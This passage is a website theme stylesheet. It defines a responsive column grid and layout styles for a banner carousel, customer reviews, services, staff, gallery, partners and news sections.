    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

/* Main Banners*/
.mainbanners_items {
  display: none;
  border-bottom: 2px solid #0084c9;
  margin-bottom: 15px;
  position: relative; }

.mainbanners_item.product .text1 {
  width: 100%;
  position: absolute;
  bottom: 0;
  text-align: center;
  height: 35px;
  font-size: 24px;
  margin-left: 15px;
  word-break: break-all; }

.mainbanners_item.product img {
  max-height: 140px;
  width: auto; }

.mainbanners_item a {
  text-decoration: none; }

.mainbanners_image {
  height: 175px;
  background-size: cover;
  background-position: center center; }

.mainbanners_preloader {
  height: 175px;
  text-align: center;
  width: 100%; }

.mainbanners_info-container {
  display: table;
  height: 100%;
  margin: 0 auto; }
  .mainbanners_info-container .info {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }
    .mainbanners_info-container .info p {
      display: inline;
      white-space: pre-wrap;
      position: relative; }
    .mainbanners_info-container .info > .text1 {
      font-size: 5vw;
      line-height: 8vw;
      text-transform: uppercase; }
      .mainbanners_info-container .info > .text1 p {
        background-color: rgba(255, 255, 255, 0.8);
        border-top: 0.7vw solid transparent;
        border-bottom: 0.7vw solid transparent; }
    .mainbanners_info-container .info > .text2 {
      max-height: 116px;
      overflow: hidden;
      color: #fff;
      line-height: 22px;
      font-size: 18px;
      padding-left: 0.3em;
      display: none; }
      .mainbanners_info-container .info > .text2 p {
        background-color: rgba(0, 0, 0, 0.5);
        border-left: none; }
        .mainbanners_info-container .info > .text2 p span:after {
          content: "";
          position: absolute;
          top: 0;
          right: 100%;
          bottom: 0;
          width: 0.4em;
          background-color: rgba(0, 0, 0, 0.5); }
    .mainbanners_info-container .info > .cost {
      display: none; }
      .mainbanners_info-container .info > .cost p {
        font-size: 30px;
        color: #fff;
        font-weight: 500; }

.mainbanners.mainbanners--wide {
  width: 100%; }

.mainbanners.mainbanners--center .owl-carousel .owl-nav > div.prev {
  left: 54px; }

.mainbanners.mainbanners--center .owl-carousel .owl-nav > div.next {
  right: 54px; }

.mainbanners.mainbanners--center .mainbanners_info-container {
  width: 100%; }

.mainbanners.mainbanners--center.extended .mainbanners_sidebanners {
  display: none;
  position: relative;
  background-color: #ebebeb; }

.mainbanners .owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  backface-visibility: visible; }

.mainbanners .owl-carousel .owl-dots {
  text-align: center;
  width: 100%;
  -webkit-transition: all, 0.2s, ease-in-out 0s;
  -o-transition: all, 0.2s, ease-in-out 0s;
  transition: all, 0.2s, ease-in-out 0s;
  margin-top: 5px;
  position: absolute; }
  .mainbanners .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    padding: 7px 5px;
    zoom: 1;
    *display: inline; }
    .mainbanners .owl-carousel .owl-dots .owl-dot.active span {
      background: #006396; }
    .mainbanners .owl-carousel .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      background: #ebebeb;
      display: block;
      -webkit-backface-visibility: visible;
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      -ms-transition: opacity 200ms ease;
      -o-transition: opacity 200ms ease;
      transition: opacity 200ms ease;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      border-radius: 30px; }
      .mainbanners .owl-carousel .owl-dots .owl-dot span:hover {
        background: #0084c9; }

.mainbanners .owl-carousel .owl-nav {
  margin: 0 auto;
  position: relative;
  display: none; }
  .mainbanners .owl-carousel .owl-nav div {
    text-align: center;
    background-color: #ebebeb;
    display: inline-block;
    cursor: pointer;
    position: absolute;
    border-radius: 27px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .mainbanners .owl-carousel .owl-nav div span {
      font-family: "FontAwesome";
      font-weight: normal;
      font-size: 38px;
      font-style: normal;
      color: #fff; }
    .mainbanners .owl-carousel .owl-nav div.prev {
      left: -7px; }
      .mainbanners .owl-carousel .owl-nav div.prev > span {
        padding: 5px 22px 7px 18px; }
        .mainbanners .owl-carousel .owl-nav div.prev > span:after {
          content: "\f104"; }
    .mainbanners .owl-carousel .owl-nav div.next {
      right: -7px; }
      .mainbanners .owl-carousel .owl-nav div.next span {
        padding: 5px 18px 7px 22px; }
        .mainbanners .owl-carousel .owl-nav div.next span:after {
          content: "\f105"; }
    .mainbanners .owl-carousel .owl-nav div:hover {
      color: #fff;
      background-color: #ebebeb; }

@media (min-width: 768px) {
  .mainbanners_items {
    margin-bottom: 0; }
  .mainbanners_image, .mainbanners_preloader {
    height: 250px; }
  .mainbanners_info-container {
    margin: 0; }
    .mainbanners_info-container .info {
      text-align: left;
      margin-bottom: 2%; }
      .mainbanners_info-container .info > .text1 {
        font-size: 3.5vw;
        line-height: 5.5vw; }
        .mainbanners_info-container .info > .text1 p {
          border-width: 0.5vw; }
  .mainbanners_item.product .text1 {
    width: 50%;
    bottom: 0;
    top: 0;
    text-align: left;
    height: 100%;
    margin: auto;
    font-size: 35px;
    display: table;
    word-break: break-word; }
    .mainbanners_item.product .text1 p {
      width: 80%; }
  .mainbanners_item.product img {
    max-height: 100%; }
  .mainbanners_item.product .mainbanners_image-container {
    margin-left: 50%; }
  .mainbanners--wide .mainbanners_info-container .info,
  .mainbanners--center .mainbanners_info-container .info {
    padding-right: 30%; }
  .mainbanners--center .mainbanners_info-container .info {
    padding-left: 5%; }
  .mainbanners--center .mainbanners_item.product .text1 {
    padding-left: 5%; }
  .mainbanners:hover .owl-carousel .owl-dots {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mainbanners:hover .owl-carousel .owl-nav div {
    opacity: 0.5;
    filter: alpha(opacity=50); }
  .mainbanners .owl-carousel .owl-dots {
    margin-top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .mainbanners .owl-carousel .owl-nav {
    display: block; }
    .mainbanners .owl-carousel .owl-nav > div:hover {
      opacity: 0.9;
      filter: alpha(opacity=90); } }

@media (min-width: 992px) {
  .mainbanners_image, .mainbanners_preloader {
    height: 400px; }
  .mainbanners.mainbanners--center.extended {
    position: relative; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.js-show {
      height: 400px;
      width: 250px;
      overflow: hidden;
      display: block; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left {
      float: left; }
      .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left + .mainbanners_items {
        padding-left: 250px; }
        .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left + .mainbanners_items.owl-carousel .owl-dots {
          padding-left: 250px; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right {
      float: right; }
      .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right + .mainbanners_items {
        padding-right: 250px; }
        .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right + .mainbanners_items.owl-carousel .owl-dots {
          padding-right: 250px; }
    .mainbanners.mainbanners--center.extended .mainbanners_info-container .info {
      padding-right: 40%; }
  .mainbanners--htype3 .info {
    padding-right: 30%;
    padding-left: 5%; } }

@media (min-width: 1200px) {
  .mainbanners_info-container .info > .text1 {
    font-size: 36px;
    line-height: 56px; }
    .mainbanners_info-container .info > .text1 p {
      border-width: 4px; }
  .mainbanners_info-container .info > .text2 {
    display: block; }
  .mainbanners_info-container .info > .cost {
    display: block; }
  .mainbanners--wide .mainbanners_info-container .info,
  .mainbanners--center .mainbanners_info-container .info {
    padding-right: 60%; }
  .mainbanners--htype3 .info {
    padding-right: 40%; } }

@media (min-width: 1325px) {
  .mainbanners.mainbanners--wide .owl-carousel .owl-nav > div.prev {
    left: -54px; }
  .mainbanners.mainbanners--wide .owl-carousel .owl-nav > div.next {
    right: -54px; } }

/* Sidebanners */
.sidebanners {
  position: absolute;
  z-index: 3;
  background-color: #ebebeb; }
  .sidebanners a {
    text-decoration: none; }
  .sidebanners .sidebanner {
    padding: 11px 20px;
    border-bottom: 1px solid #fff; }
    .sidebanners .sidebanner h4 {
      margin: 0 0 10px 0;
      max-height: 50px; }
    .sidebanners .sidebanner p {
      font-size: 14px;
      line-height: 14px;
      height: 42px;
      overflow: hidden;
      text-overflow: ellipsis; }
    .sidebanners .sidebanner:last-child {
      border-bottom: 0; }

.price.old {
  text-decoration: line-through; }

.about_us,
.docs,
.honors,
.features,
.gallery,
.newslistcol,
.partners,
.customerreviews,
.services,
.smallbanners,
.action,
.staff {
  margin-top: 15px;
  padding-bottom: 15px; }

.owl.features .item,
.owl.services .item,
.owl.staff .item,
.smallbanners .item,
.owl.action .item,
.owl.partners .item {
  margin-left: 1px;
  /* fix for stupid owl */ }

/* review */
.customerreviews .item {
  margin-bottom: 15px; }
  .customerreviews .item .review {
    position: relative;
    padding: 12px 21px;
    background-color: #f6f6f6;
    border: 1px solid #f6f6f6; }
    .customerreviews .item .review .in {
      overflow: hidden; }
    .customerreviews .item .review .arrow {
      position: absolute;
      top: 100%;
      left: 74px;
      width: 0;
      height: 0;
      border: 10px solid transparent;
      border-color: #f6f6f6 transparent transparent #f6f6f6; }
      .customerreviews .item .review .arrow > span {
        position: absolute;
        top: -10px;
        left: -9px;
        width: 0;
        height: 0;
        border: 9px solid transparent;
        border-color: #f6f6f6 transparent transparent #f6f6f6; }
  .customerreviews .item .author {
    padding-top: 15px; }
    .customerreviews .item .author .image {
      float: left;
      width: 58px;
      height: 58px;
      margin: 0px 8px;
      border: 1px solid #ebebeb; }
    .customerreviews .item .author img {
      width: auto;
      max-width: 60px;
      max-height: 60px; }
    .customerreviews .item .author .text {
      margin-left: 78px;
      padding-top: 7px; }
    .customerreviews .item .author .name {
      padding-bottom: 1px; }

.customerreviews.owl .item {
  min-height: 200px; }
  .customerreviews.owl .item .in {
    height: 94px; }

/* /review */
/* staff & services & features & action */
.features .item a,
.services .item a,
.action .item a {
  display: block;
  text-decoration: none;
  border: 1px solid #fff;
  -webkit-transition: all, 0.2s, ease-in-out 0s;
  -o-transition: all, 0.2s, ease-in-out 0s;
  transition: all, 0.2s, ease-in-out 0s; }
  .features .item a:hover,
  .services .item a:hover,
  .action .item a:hover {
    border-color: #b8b8b8; }

/* /staff & services & features & action */
/* features */
.features .item a {
  padding: 28px 10px;
  text-decoration: none; }

.features .item .image {
  margin: 0 auto;
  text-align: center; }

.features .item img {
  width: auto;
  max-width: 60px;
  max-height: 60px; }

.features .item .name {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 24px;
  color: #202020; }

.features .item .description {
  color: #585f69; }

/* features1 */
.features.features1 .item .image,
.features.features1 .item .data {
  float: left; }

.features.features1 .item .image {
  width: 25%; }

.features.features1 .item .data {
  width: 75%;
  padding-left: 8px; }

.features.features1 .item img {
  margin: 0 auto; }

/* features2 */
.features.features2 .item .image {
  width: 60px;
  height: 60px;
  margin-bottom: 10px;
  line-height: 60px; }

.features.features2 .item img {
  display: inline-block; }

.features.features2 .item .data {
  text-align: center; }

@media (min-width: 992px) {
  .features .item .data {
    height: 145px;
    overflow: hidden; } }

/* /features */
/* small banners */
@media (max-width: 767px) {
  .smallbanners .owl-item {
    padding-left: 0; } }

.smallbanners .item .smallbanner {
  position: relative;
  display: inline-block;
  width: 100%;
  overflow: hidden; }
  .smallbanners .item .smallbanner .name {
    position: absolute;
    bottom: 5px;
    color: #fff;
    max-width: 50%;
    background: rgba(0, 0, 0, 0.6);
    word-break: break-word;
    padding: 5px 7px 5px 5px;
    font-size: 18px; }

/* /small banners */
/* docs & honors & about_us & news */
.honors .item .image a,
.about_us .item .image a,
.newslistcol .item .image a {
  display: block;
  border: 1px solid #ebebeb; }
  .honors .item .image a:hover,
  .about_us .item .image a:hover,
  .newslistcol .item .image a:hover {
    border-color: #b8b8b8; }

.docs .item,
.honors .item,
.about_us .item,
.newslistcol .item {
  margin-bottom: 15px;
  min-height: 105px; }
  .docs .item .image,
  .honors .item .image,
  .about_us .item .image,
  .newslistcol .item .image {
    float: left;
    width: 100px;
    height: 100px;
    text-align: center; }
    .docs .item .image + .data,
    .honors .item .image + .data,
    .about_us .item .image + .data,
    .newslistcol .item .image + .data {
      margin-left: 111px; }
    .docs .item .image img,
    .honors .item .image img,
    .about_us .item .image img,
    .newslistcol .item .image img {
      max-height: 98px; }
  .docs .item .data .info,
  .honors .item .data .info,
  .about_us .item .data .info,
  .newslistcol .item .data .info {
    max-height: 100px;
    overflow: hidden; }
    .docs .item .data .info.smaller,
    .honors .item .data .info.smaller,
    .about_us .item .data .info.smaller,
    .newslistcol .item .data .info.smaller {
      height: 80px; }
  .docs .item .data .descr a,
  .honors .item .data .descr a,
  .about_us .item .data .descr a,
  .newslistcol .item .data .descr a {
    text-decoration: none; }
    .docs .item .data .descr a:hover,
    .honors .item .data .descr a:hover,
    .about_us .item .data .descr a:hover,
    .newslistcol .item .data .descr a:hover {
      text-decoration: underline; }
  .docs .item .data .date,
  .docs .item .data .name,
  .docs .item .data .info,
  .honors .item .data .date,
  .honors .item .data .name,
  .honors .item .data .info,
  .about_us .item .data .date,
  .about_us .item .data .name,
  .about_us .item .data .info,
  .newslistcol .item .data .date,
  .newslistcol .item .data .name,
  .newslistcol .item .data .info {
    margin-bottom: 5px; }

.newslistcol .owl-item .item .data .name a {
  backface-visibility: hidden; }

/* about_us */
.about_us .item {
  min-height: 103px; }
  .about_us .item .descr a {
    color: #585f69; }
  .about_us .item .publish {
    max-height: 18px;
    overflow: hidden; }
    .about_us .item .publish:after {
      position: absolute;
      right: 0;
      bottom: 0;
      width: 15%;
      height: 18px;
      content: "";
      text-align: right;
      background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%); }

.docs .item .image {
  position: relative;
  border: 1px solid #ebebeb; }
  .docs .item .image:hover {
    border-color: #b8b8b8; }
  .docs .item .image span {
    position: absolute;
    bottom: -4px;
    right: 5px;
    color: #585f69;
    font-size: 23px;
    font-weight: bold;
    text-transform: uppercase; }

/* /docs & honors & about_us & news */
/* news */
.newslistcol .item .image img {
  display: block;
  width: auto;
  max-width: 100%;
  margin: 0 auto; }

.newslistcol .item .data {
  height: 141px;
  overflow: hidden; }

/* /news */
/* services & staff & action */
.services .item a,
.action .item a {
  padding: 9px;
  text-decoration: none; }

@media (min-width: 992px) {
  .services .item a,
  .action .item a {
    min-height: 308px; }
  .staff .item .data {
    height: 111px;
    overflow: hidden; } }

.services .item .data,
.action .item .data {
  height: 111px;
  overflow: hidden; }

.services .item .image,
.staff .item .image,
.action .item .image {
  margin-bottom: 4px;
  text-align: center; }
  .services .item .image img,
  .staff .item .image img,
  .action .item .image img {
    display: block;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #ebebeb; }

.services .item .data .name,
.staff .item .data .name,
.action .item .data .name {
  max-height: 48px;
  font-size: 20px;
  line-height: 24px;
  overflow: hidden; }

.services .item .data .name,
.services .item .data .markers,
.staff .item .data .name,
.staff .item .data .markers,
.action .item .data .name,
.action .item .data .markers {
  margin-bottom: 8px; }

.staff .item {
  margin-bottom: 15px; }

@media (min-width: 991px) {
  .staff .item .data.row {
    height: 115px;
    overflow: hidden; } }

/* /services & staff & action */
/* gallery */
.gallery.row {
  padding-bottom: 0px; }

.gallery .item {
  margin-bottom: 15px; }
  .gallery .item a {
    display: block;
    min-height: 140px;
    text-decoration: none;
    border: 1px solid #ebebeb;
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .gallery .item a:hover {
      border-color: #b8b8b8; }
  .gallery .item .image {
    text-align: center; }
  .gallery .item .info {
    position: relative;
    min-height: 54px; }
  .gallery .item .data {
    position: absolute;
    right: 15px;
    bottom: 4px;
    left: 15px;
    max-height: 56px;
    min-height: 56px;
    padding-top: 4px;
    background-color: #fff;
    overflow: hidden;
    backface-visibility: hidden;
    transition: all 0.2s linear; }
    .gallery .item .data .name,
    .gallery .item .data .descr {
      margin: 0px 12px; }
    .gallery .item .data .name {
      max-height: 48px;
      font-size: 20px;
      line-height: 24px;
      overflow: hidden; }
    .gallery .item .data .descr {
      padding-top: 8px; }
    .gallery .item .data:hover {
      max-height: 171px; }
  .gallery .item img {
    max-width: 100%; }

/* /gallery */
/* partners */
.partners .item {
  max-height: 150px;
  margin-bottom: 30px; }
  .partners .item a {
    display: block;
    border: 1px solid #ebebeb;
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .partners .item a:hover {
      border-color: #b8b8b8; }
  .partners .item .image .col {
    height: 141px;
    text-align: center;
    line-height: 141px; }
    .partners .item .image .col img {
      display: inline-block;
      width: auto;
      max-width: 100%;
      max-height: 135px;
      /* -1px - fix */
      vertical-align: middle; }

/* /partners */
/* action */
.action .name {
  max-height: 47px;
  overflow: hidden; }

.action.owl .item a {
  min-height: 298px; }

.action.owl .item .data {
  height: 138px; }

.action.owl .item .markers .marker {
  position: relative;
  display: inline-block;
  color: #fff;
  margin-right: 10px;
  padding: 0px 30px 0px 10px; }
  .action.owl .item .markers .marker:after {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    content: ' ';
    border: 19px solid transparent;
    border-left: 11px solid transparent;
    border-bottom-color: #fff;
    border-right: 0;
    border-top: 0; }

.action.owl .item .markers .action_date {
  display: inline-block;
  font-size: 12px;
  white-space: nowrap; }

.action.row {
  margin-right: -5px;
  margin-left: -5px; }
  .action.row .item {
    padding: 5px;
    margin-bottom: 10px; }
